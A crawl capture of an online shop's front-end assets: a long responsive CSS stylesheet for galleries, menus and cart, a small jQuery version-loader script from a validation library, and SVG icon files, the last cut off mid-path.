.PhotoGallery14 .ximg14,
.PhotoGallery15 .ximg15,
.PhotoGallery16 .ximg16,
.PhotoGallery17 .ximg17,
.PhotoGallery18 .ximg18,
.PhotoGallery19 .ximg19,
.PhotoGallery20 .ximg20, 
.PhotoGallery21 .ximg21 { 
    display: block!important;
}
.PhotoGalleryImg img {
    /*transform: scale(1.2, 1.2);*/
	
	
}


.PhotoGalleryProdMobileImg img,
.PhotoGalleryImg img{

   max-width: 100%;
    max-height: 100%;
	
	 /*
	
	transform: scale(0.5, 0.5);
	 */
	
	
}


.PhotoGalleryContainer .NavLeft,
.PhotoGalleryContainer .NavRight{top:50%;
z-index:4;
display:none;

}

 .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
} 

.PhotoGalleryContainerBig .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
	position:absolute;
	z-index:3;
	top:auto;
	bottom:0;
	left:0;
	right:0;
} 

  
.PhotoGalleryImgNavx {

    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: #fff;
    background-size: contain;  
}
.PhotoGalleryImgNavx img {
    max-width: 100%;
    max-height: 100%;
}

.PhotoGalleryImgNav {
    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
	background-repeat:no-repeat;
	background-position:50% 50%;
	background-color:#fff;
	background-size:contain;
}
.PhotoGalleryImgNav img {
max-width: 100%;
max-height: 100%;
}
.PhotoGalleryContent img{
max-width: 100%;
max-height: 100%;
}

.PhotoGalleryProdMobile .PhotoGalleryImgNav {
    width: 20px;
    height: 35px;
    margin: 0;
	border:1px solid rgba(0,0,0,.1);
}
.PhotoGallery1 .PhotoGalleryImgNav1,
.PhotoGallery2 .PhotoGalleryImgNav2,
.PhotoGallery3 .PhotoGalleryImgNav3,
.PhotoGallery4 .PhotoGalleryImgNav4,
.PhotoGallery5 .PhotoGalleryImgNav5,
.PhotoGallery6 .PhotoGalleryImgNav6,
.PhotoGallery7 .PhotoGalleryImgNav7,
.PhotoGallery8 .PhotoGalleryImgNav8,
.PhotoGallery9 .PhotoGalleryImgNav9,
.PhotoGallery10 .PhotoGalleryImgNav10,
.PhotoGallery11 .PhotoGalleryImgNav11,
.PhotoGallery12 .PhotoGalleryImgNav12,
.PhotoGallery13 .PhotoGalleryImgNav13,
.PhotoGallery14 .PhotoGalleryImgNav14,
.PhotoGallery15 .PhotoGalleryImgNav15,
.PhotoGallery16 .PhotoGalleryImgNav16,
.PhotoGallery17 .PhotoGalleryImgNav17,
.PhotoGallery18 .PhotoGalleryImgNav18,
.PhotoGallery19 .PhotoGalleryImgNav19,
.PhotoGallery20 .PhotoGalleryImgNav20,
.PhotoGallery21 .PhotoGalleryImgNav21,
.PhotoGallery22 .PhotoGalleryImgNav22 {
	border:1px solid rgba(0,0,0,.7);
}



.PhotoGallery1 .photogallsidenavleft1,
.PhotoGallery1 .photogallsidenavright1,
.PhotoGallery2 .photogallsidenavleft2,
.PhotoGallery2 .photogallsidenavright2,
.PhotoGallery3 .photogallsidenavleft3,
.PhotoGallery3 .photogallsidenavright3,
.PhotoGallery4 .photogallsidenavleft4,
.PhotoGallery4 .photogallsidenavright4,
.PhotoGallery5 .photogallsidenavleft5,
.PhotoGallery5 .photogallsidenavright5,
.PhotoGallery6 .photogallsidenavleft6,
.PhotoGallery6 .photogallsidenavright6,
.PhotoGallery7 .photogallsidenavleft7,
.PhotoGallery7 .photogallsidenavright7,
.PhotoGallery8 .photogallsidenavleft8,
.PhotoGallery8 .photogallsidenavright8,
.PhotoGallery9 .photogallsidenavleft9,
.PhotoGallery9 .photogallsidenavright9,
.PhotoGallery10 .photogallsidenavleft10,
.PhotoGallery10 .photogallsidenavright10,
.PhotoGallery11 .photogallsidenavleft11,
.PhotoGallery11 .photogallsidenavright11,
.PhotoGallery12 .photogallsidenavleft12,
.PhotoGallery12 .photogallsidenavright12,
.PhotoGallery13 .photogallsidenavleft13,
.PhotoGallery13 .photogallsidenavright13,
.PhotoGallery14 .photogallsidenavleft14,
.PhotoGallery14 .photogallsidenavright14,
.PhotoGallery15 .photogallsidenavleft15,
.PhotoGallery15 .photogallsidenavright15,
.PhotoGallery16 .photogallsidenavleft16,
.PhotoGallery16 .photogallsidenavright16,
.PhotoGallery17 .photogallsidenavleft17,
.PhotoGallery17 .photogallsidenavright17,
.PhotoGallery18 .photogallsidenavleft18,
.PhotoGallery18 .photogallsidenavright18,
.PhotoGallery19 .photogallsidenavleft19,
.PhotoGallery19 .photogallsidenavright19,
.PhotoGallery20 .photogallsidenavleft20,
.PhotoGallery20 .photogallsidenavright20,
.PhotoGallery1 .photogallsidenavlefty1, 
.PhotoGallery1 .photogallsidenavrighty1,
.PhotoGallery2 .photogallsidenavlefty2,
.PhotoGallery2 .photogallsidenavrighty2,
.PhotoGallery3 .photogallsidenavlefty3,
.PhotoGallery3 .photogallsidenavrighty3,
.PhotoGallery4 .photogallsidenavlefty4,
.PhotoGallery4 .photogallsidenavrighty4,
.PhotoGallery5 .photogallsidenavlefty5,
.PhotoGallery5 .photogallsidenavrighty5,
.PhotoGallery6 .photogallsidenavlefty6,
.PhotoGallery6 .photogallsidenavrighty6,
.PhotoGallery7 .photogallsidenavlefty7,
.PhotoGallery7 .photogallsidenavrighty7,
.PhotoGallery8 .photogallsidenavlefty8,
.PhotoGallery8 .photogallsidenavrighty8,
.PhotoGallery9 .photogallsidenavlefty9,
.PhotoGallery9 .photogallsidenavrighty9,
.PhotoGallery10 .photogallsidenavlefty10,
.PhotoGallery10 .photogallsidenavrighty10,
.PhotoGallery11 .photogallsidenavlefty11,
.PhotoGallery11 .photogallsidenavrighty11,
.PhotoGallery12 .photogallsidenavlefty12,
.PhotoGallery12 .photogallsidenavrighty12,
.PhotoGallery13 .photogallsidenavlefty13,
.PhotoGallery13 .photogallsidenavrighty13,
.PhotoGallery14 .photogallsidenavlefty14,
.PhotoGallery14 .photogallsidenavrighty14,
.PhotoGallery15 .photogallsidenavlefty15,
.PhotoGallery15 .photogallsidenavrighty15,
.PhotoGallery16 .photogallsidenavlefty16,
.PhotoGallery16 .photogallsidenavrighty16,
.PhotoGallery17 .photogallsidenavlefty17,
.PhotoGallery17 .photogallsidenavrighty17,
.PhotoGallery18 .photogallsidenavlefty18,
.PhotoGallery18 .photogallsidenavrighty18,
.PhotoGallery19 .photogallsidenavlefty19,
.PhotoGallery19 .photogallsidenavrighty19,
.PhotoGallery20 .photogallsidenavlefty20,
.PhotoGallery20 .photogallsidenavrighty20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavleft1,
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavlefty1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
} 

.PhotoGallery1 .xphotogallsidenavleft1,
.PhotoGallery1 .xphotogallsidenavright1,
.PhotoGallery2 .xphotogallsidenavleft2,
.PhotoGallery2 .xphotogallsidenavright2,
.PhotoGallery3 .xphotogallsidenavleft3,
.PhotoGallery3 .xphotogallsidenavright3,
.PhotoGallery4 .xphotogallsidenavleft4,
.PhotoGallery4 .xphotogallsidenavright4,
.PhotoGallery5 .xphotogallsidenavleft5,
.PhotoGallery5 .xphotogallsidenavright5,
.PhotoGallery6 .xphotogallsidenavleft6,
.PhotoGallery6 .xphotogallsidenavright6,
.PhotoGallery7 .xphotogallsidenavleft7,
.PhotoGallery7 .xphotogallsidenavright7,
.PhotoGallery8 .xphotogallsidenavleft8,
.PhotoGallery8 .xphotogallsidenavright8,
.PhotoGallery9 .xphotogallsidenavleft9,
.PhotoGallery9 .xphotogallsidenavright9,
.PhotoGallery10 .xphotogallsidenavleft10,
.PhotoGallery10 .xphotogallsidenavright10,
.PhotoGallery11 .xphotogallsidenavleft11,
.PhotoGallery11 .xphotogallsidenavright11,
.PhotoGallery12 .xphotogallsidenavleft12,
.PhotoGallery12 .xphotogallsidenavright12,
.PhotoGallery13 .xphotogallsidenavleft13,
.PhotoGallery13 .xphotogallsidenavright13,
.PhotoGallery14 .xphotogallsidenavleft14,
.PhotoGallery14 .xphotogallsidenavright14,
.PhotoGallery15 .xphotogallsidenavleft15,
.PhotoGallery15 .xphotogallsidenavright15,
.PhotoGallery16 .xphotogallsidenavleft16,
.PhotoGallery16 .xphotogallsidenavright16,
.PhotoGallery17 .xphotogallsidenavleft17,
.PhotoGallery17 .xphotogallsidenavright17,
.PhotoGallery18 .xphotogallsidenavleft18,
.PhotoGallery18 .xphotogallsidenavright18,
.PhotoGallery19 .xphotogallsidenavleft19,
.PhotoGallery19 .xphotogallsidenavright19,
.PhotoGallery20 .xphotogallsidenavleft20,
.PhotoGallery20 .xphotogallsidenavright20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .xphotogallsidenavleft1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
}

/*--------------------GalleryContent-------------------*/


.ContentGallery{

}

.ContentGalleryImg{
width:390px;
height:390px;
overflow:hidden;
display:inline-block;
margin:5px;
border:1px solid rgba(0,0,0,.1);
}

.ContentGalleryImg img{
height:100%;
}


.TopMenuExpand{
display:none;
}
.Bottom .TopBoxes{
display:none;}

@media (min-width: 1020px){
.sticky{
position:fixed;
top:0;
left:0;
right:0;
z-index:99;
}

.sticky .TopButt,
.sticky .ShopButt,
.sticky .Search,
.sticky .Logo{
display:none;
}

.stickyfilter{
padding:8px 0;
position:fixed;
top:42px;
left:50%;
width:1220px;
margin:0 auto 0 -610px;
z-index:98;
border-bottom:2px solid #eaf0f3;
}
}


/*--------------------RESPONSIVE-------------------*/


@media (max-width: 1020px){
.buton360 {position: absolute; bottom:0; top:unset;right:30%;z-index: 1001; cursor:pointer} 
.PhotoGallery {padding:0;}   
.zoomWindowContainer { width:90%!important;}
.zoomContainer {width:90%!important;left: inherit!important;}
.zoomLens { width:80px!important;height:80px!important;}
.Main{	min-width:240px;}
.ContactAddress,
.ContactForm{
	float:none;
	clear:both;
	width:auto;
	display:block;
	margin:0 auto;
	text-align:center;
	padding:10px;
	
	}

.Main .TopBoxes{
display:none;}
	
.Bottom  .TopBoxes{
display:block;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:none;
display:inline-block;
margin:4px;
}

.TopBoxes>div>div{
display:table-cell;
width:200px;
vertical-align:middle;
height:70px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after,
.TopBoxes>div:nth-child(2):after,
.TopBoxes>div:nth-child(3):after {
display:none;		
		}
		
		
.TopBoxes>div:nth-child(1) img,
.TopBoxes>div:nth-child(2) img,
.TopBoxes>div:nth-child(3) img,
.TopBoxes>div:nth-child(4) img{
width:40px;
height:40px;
top:15px;
left:10px;
}

		
.TopBoxes>div:nth-child(1),
.TopBoxes>div:nth-child(2),
.TopBoxes>div:nth-child(3),
.TopBoxes>div:nth-child(4) {
width:240px;	
	} 



/*
.SideZone,
.SubHeader,
*/
.TopContact,
.AuthButtTxt,
.ShopButtTxt,
.TopMenu .MenuImg{
display:none;
}

h1{
font-size:21px;
    margin: 0 0 14px 0;
}

h2{
font-size:16px;
padding: 9px 0;
}

.TopZone{
line-height:24px;height:24px;
}


.TopMenu{
height:auto;
position:relative;
width:240px;
position:absolute;
top:60px;
z-index:609;
background-color:#fff;
width:240px;
left:-240px;
transition: left .3s;
text-align:left;
background-color:#efefef;
padding:42px 0;
} 



.TopMenuOened{
cursor:pointer;
display:block;
left:0px;
}

.TopMenu .TopMenuExpandButt{
width:32px;
height:32px;
display:block;
position:absolute;
font-size:23px;
top:4px;
right:-40px;
background-color:#fff;
display:block;
text-align:center; 
}

.TopMenu .TopMenuExpandButt:before{
content:'\2630';
} 

.TopMenuOened .TopMenuExpandButt{
top:10px;
right:10px;
}

.TopMenuOened .TopMenuExpandButt:before{
content:'x';
font-family:arial;
} 

.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:block;
	margin:0;	
	line-height:45px;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li>span{	
	display:block; 
    padding:0 13px;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
		  -webkit-user-select: none;  
  -moz-user-select: none;    
  -ms-user-select: none;      
  user-select: none;
	}

.TopMenu>ul>li>.Niv1Submenu{	
	display:none; 
	}	
	

.TopMenu>ul>li>ul{ 
left: auto;
right:auto;
top:auto;
position: static;
box-shadow: 0 0px 0px rgba(0,0,0,0); 
overflow: hidden;
height:0;
min-height:auto;
border-top:0px solid rgba(0,0,0,.5);
border-bottom:0px solid rgba(0,0,0,1);
text-align:left;
	padding:0px;
	 transition:height 1s;
	 overflow:auto;
display:block; 	
}	  


.TopMenu>ul>li:hover>ul{ 
display:block; 
height:500px;
}	
	
.TopMenu>ul>li>ul>li{
	width:auto;
	display:block;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:none;	
font-family: 'Open Sans', sans-serif;
border-bottom:1px solid rgba(0,0,0,.1);
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border-bottom:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:13px;
	padding:4px;
	min-height:auto;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}	



.TopMenu .ExtraLinks{
display:none;}

 
.TopZoneContent{
font-size:11px;
font-weight:normal;
}

.TopZoneContent a {
    margin: 0  0 0 8px;
    text-transform: uppercase;
    letter-spacing: 0;
font-weight:normal;
}


.HeaderInt{
height:100px; 
}

.Search {
    top: 60px;
    left: auto;
	right:10px;
	width:240px;
	margin:0 auto;
	padding: 0;
	border-bottom:1px solid rgba(0,0,0,.0); 
}
.Search input[type="text"] {
    width: 160px;
	padding: 0 0 0 10px;
}

.SearchIntButt svg{
	height:16px;
	margin-top:7px;	
	}


.Results {
    width: 240px;	
	margin-top:0px;
}



.BoxProdSearchRight{
width:100px;
line-height:13px;
font-size:12px;
}


.Logo {
    padding: 14px 0 10px 0;
    text-align: center;
    width: 140px;
    margin:0 0 0 10px;
}

.Logo img, .Logo svg {
    height: 40px;
    width: auto;
}


.AuthB {
    right: 70px;
}
.TopButt,
.ShopButt {
    top: 15px;
	height: 41px;
}

.ShopButt{
padding: 9px 21px;
height: 23px;
}

.ShoppingCartQ {
    margin-left: 0;
}


.AuthContent {
    left: -50px;
	top: 41px; 
}


.PopupGDPRContentInt h2{
font-size:14px;
padding:8px 0;
line-height:15px;
}

.PopupGDPRContentInt{
font-size:12px;
padding: 0 8px;
line-height:13px;}

.GDPRTable {
    font-size: 11px;
}

.GDPRTable th, .GDPRTable td,
.GDPRTable tr, .GDPRTable td {
    padding: 2px;
}

.Butt1,
.Butt2{
line-height: 32px;
padding:0 16px;
}

.HomeSquare{
text-align:center;}
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
width:240px;
height:100px;
display:inline-block;
margin:4px;
}
.HomeSquare .SquareBoxBig .HomeSquareImg,
.HomeSquare .SquareBoxBig2 .HomeSquareImg {
    width: 90px;
}
	
.HomeSquare .SquareBoxBig .SquareTitle span,
.HomeSquare .SquareBoxBig2 .SquareTitle  span{
	font-size:9px;
	/*display:none;*/
}


.HomeSquare .SquareBoxBig .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxBig2 .SquareTitle .SquareButton, 
.HomeSquare .SquareBoxSmall .SquareTitle .SquareButton {
display:block;
    padding: 2px;
    border: 1px solid #777;
    display: inline-block;
}



.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	left:100px;
	bottom:0;
	right:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:left;
	}

	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	right:100px;
	bottom:0;
	left:10px;
	letter-spacing:0;
	font-size:14px;
	color:#000;
	text-transform:uppercase;
	padding:10px 0 0 0;
	line-height:14px;
	font-family: 'Heebo', sans-serif;
	font-weight:300;
	text-align:right;
	}
	
.MainContent{
text-align:center;
}
.Content {
    padding: 0 10px 40px 10px;
}

.BoxProd {
    width: 140px;
	margin:4px 2px;
    position: relative;
    display: inline-block;
    text-align: center;
    height: 270px;
    overflow: hidden;
    font-size: 13px;
}

.ProdLabel {
    padding: 1px 4px; 
    margin: 0 4px 0 0;
    border-radius: 24px;
    border: 0px solid rgba(0,0,0,.2);
    display: inline-block;
}

.BoxProdImg{
	width:130px;
	height:130px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdTitle{
margin:0;
padding:0;
font-size:12px;
line-height:13px;}

.BoxProdPrice {
    font-weight: 700;
    padding: 2px 0;
    margin: 4px 0 0 0 ;
}

.BoxProdImg img{max-height:120px;
max-width:120px;
}

.BottomSocial{
	display:block;
	vertical-align:top;
	overflow:hidden; 
	width: 100%;
	max-width:320px;
	height:90px;	
	text-align:center;
	padding: 0;
	margin:8px auto;
	padding-right:0px;
	}
	
	
.Newsletter{
	width: 100%;
	max-width:296px;
	height: auto;
	text-align: center;
	padding: 4px 0 16px 0;
	margin: 0 4px 0 0;
}

.Newsletter input[type="text"]{
	width:100px;
}

input[type="text"], input[type="password"] {
    line-height: 32px;
    margin: 4px;
}

select {
    line-height: 44px;
padding: 9px 24px;
}

.Copyright{
margin-left:0px;
}

.ShoppingCartTitle {
    display: block;
    padding: 20px 0 20px 60px;
    width: 100%;
}

.ShoppingCartContent{
width:100%;}

.ShoppingCartContent .CloseButt {
    top: 4px;
}

.ShoppingCartSupBoxes{
width:auto;
min-width:240px;
top:70px;
bottom:160px;
clear:both;
overflow:auto;
}

.ShoppingCartBottom {
    padding: 15px;
    width: auto;
	min-width:240px;
    position: absolute;
	left:0;
    top: auto;
    bottom: 0 !important;
    right: 0;
}

.ShoppingCartBottom .Butt1 {
    padding: 5px;
    font-size: 14px;
}

.SupBoxes{
	width:auto;
	float:none;
	}
	
	
.SupBoxesFull{	padding-top:8px; clear:both; width:auto;
margin-left:auto;}


.ProdLeft {
   /* width: 240px;*/
    width:100%;
    position: relative;
    float: none;
    clear: left;
    background-color: #fff;
    height: auto;
    padding: 10px 0;
	margin:0 auto;
}


.PhotoGalleryContainer .NavLeft, .PhotoGalleryContainer .NavRight {
    top: 50%;
    z-index: 4;
    display: none;
}


.PhotoGalleryContent {
height:300px;
}

.PhotoGalleryImgNav, .PhotoGalleryImgNavx  {
    width: 45px;
    height: 45px;
    background-size: contain;
}

.PhotoGalleryImg {
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
}





	
.ProdContent{
width:auto;
float:none;
height:auto;
font-size:14px;
padding:10px 10px 30px 10px;
}

.ProductPrice {
    padding:0;
}

.ButtPlus, 
.ButtMinus, 
.InputCart {
    width: 34px;
}

.ButtAddCart {
    width: 136px;
}


.divTable {
    display: block;
    width: auto;
    border-spacing: 0px;
    border-collapse: separate;
    margin-left: auto;
    margin-right: auto;
}
.divTableBody {
    display:block;
}

.divTableRow {
    display: block;
}

.divTableCell{
    display: block;
	width: auto;
position: relative;
padding: 30px;
	}
	
.ProdCaracteristici{
width:240px;
margin:0 auto;
font-size:12px;
line-height:14px;}


.ProdCaracteristici img{width: 40px;
float: left;
margin: -14px 9px auto 9px;

}

.SupProdRec{
height:260px;
padding-top:6px;
}

.Breadcrumbs {
    padding: 4px;
	font-size:12px;
	line-height:14px;
}
.Breadcrumbs li {
    font-size: 12px;
	line-height:14px;
}

.Breadcrumbs h1 {
    font-size: 12px;
	line-height:14px;
}


.BottomMenu {
    line-height: 24px;
}

.BottomMenu a {
    display: block;
    padding: 0 10px;
}

.ShoppingCartRight{
width:auto;
float:none;
padding:10px 10px 40px 10px;
}

.ProdCos{
	min-width:340px;
}

hr {
    margin: 12px 0;
}


.ShoppingCartLeft {
    width: auto;
    float: none;
}

.radiofloat {
    margin-right: 10px;
}

.SupContentCenter {
    padding: 10px 0 30px 0;
    text-align: center;
}
.SupContentLeft,
.SupContentRight{
    float: none;
    padding:0;
    width: auto;
}

.TableContent {
font-size:12px;}


.TableContent th,
.TableContent tr {
    padding: 4px;
}

.TableContent .Butt1,
.TableContent .Butt2{
	line-height:16px;
	font-size:12px;
	padding:4px;
}


footer span,
footer a{
display:block;
}
footer svg {
    height: 18px;
    width: 18px;
    margin-bottom: -4px;
}
.numar{
    display:inline-block;
}

.SideZone{
clear:both;
float:none;
width:auto;
text-align:center;
}

.SideZone h2{
font-size:15px;
line-height:17px;
padding:0;}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:0px;
display:block;
font-size:12px;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:inline-block;
list-style-type:none;
list-style-position:outside;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
font-size:13px; margin:2px 0;
}
.SideZone li a{
display:block;
padding:2px 6px;
}

.CategMenu {
    padding: 0;
	margin:0;
	}


.CategMenuTitle {
    text-transform: uppercase;
    color: #000;
    font-size: 12px;
    font-weight: 700;
    border: 0px solid rgba(0,0,0,.0);
    border-radius: 0;
    padding: 0 0 4px 0px;
    background-color: #fff;
    display: block;
    float: none;
    margin: 0;
}

.CategMenuTitle:after {
    background-color: #fff;
    height:0px;
    width:0px;
}

.CategMenuZone {
    margin: 4px 0;
    float: none;
}

.ProdSort{width:140px;}

.CategMenuLabel {
    font-size: 12px;	
    padding: 2px 6px;
}


.CategMenuLabel>span{
top:29px;
}

.CategMenuLabel>span>span{
padding:19px 0;
}

.ProdSort {
display:inline-block;
    margin: 4px 0;
	float:none;
}

.ProdSort select {
    width: 160px;
    margin: 0;
    padding: 2px 6px;
    font-size: 12px;
}	

.CategMenuContent {
    position: absolute;
    top: 95px; 
    left: 5px;
    right: 5px;
    border: 1px solid rgba(0,0,0,.1);
    padding: 10px;
	text-align:left;
	
}

.FilterBox {
    display: inline-block;
    width: 210px;
    line-height: 17px;
    padding: 0;
	font-size:13px;
}

.FilterBox input {
    margin: 2px 8px;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/jquery-validation/lib/jquery.js
body_size: 91
content:
(function() {

var parts = document.location.search.slice( 1 ).split( "&" ),
	length = parts.length,
	scripts = document.getElementsByTagName("script"),
	src = scripts[ scripts.length - 1].src,
	i = 0,
	current,
	version = "1.9.0",
	file = "http://code.jquery.com/jquery-git.js";

for ( ; i < length; i++ ) {
	current = parts[ i ].split( "=" );
	if ( current[ 0 ] === "jquery" ) {
		version = current[ 1 ];
		break;
	}
}

if (version != "git") {
	file = src.replace(/jquery\.js$/, "jquery-" + version + ".js");
}


document.write( "<script src='" + file + "'></script>" );

})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/card.svg
body_size: 345
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
		<path fill="#ffffff" d="M458.667,85.333H53.333C23.936,85.333,0,109.269,0,138.667v234.667c0,29.397,23.936,53.333,53.333,53.333h405.333
			c29.397,0,53.333-23.936,53.333-53.333V138.667C512,109.269,488.064,85.333,458.667,85.333z M490.667,373.333
			c0,17.643-14.357,32-32,32H53.333c-17.643,0-32-14.357-32-32V138.667c0-17.643,14.357-32,32-32h405.333c17.643,0,32,14.357,32,32
			V373.333z"/>

		<path fill="#ffffff" d="M501.333,149.333H10.667C4.779,149.333,0,154.112,0,160v64c0,5.888,4.779,10.667,10.667,10.667h490.667
			c5.888,0,10.667-4.779,10.667-10.667v-64C512,154.112,507.221,149.333,501.333,149.333z M490.667,213.333H21.333v-42.667h469.333
			V213.333z"/>

		<path fill="#ffffff" d="M202.667,298.667h-128c-5.888,0-10.667,4.779-10.667,10.667S68.779,320,74.667,320h128
			c5.888,0,10.667-4.779,10.667-10.667S208.555,298.667,202.667,298.667z"/>

		<path fill="#ffffff" d="M202.667,341.333h-128C68.779,341.333,64,346.112,64,352c0,5.888,4.779,10.667,10.667,10.667h128
			c5.888,0,10.667-4.779,10.667-10.667C213.333,346.112,208.555,341.333,202.667,341.333z"/>

		<path fill="#ffffff" d="M416,277.333h-21.333c-17.643,0-32,14.357-32,32v21.333c0,17.643,14.357,32,32,32H416c17.643,0,32-14.357,32-32v-21.333
			C448,291.691,433.643,277.333,416,277.333z M426.667,330.667c0,5.888-4.779,10.667-10.667,10.667h-21.333
			c-5.888,0-10.667-4.779-10.667-10.667v-21.333c0-5.888,4.779-10.667,10.667-10.667H416c5.888,0,10.667,4.779,10.667,10.667
			V330.667z"/>

</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit.svg
body_size: 1412
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path 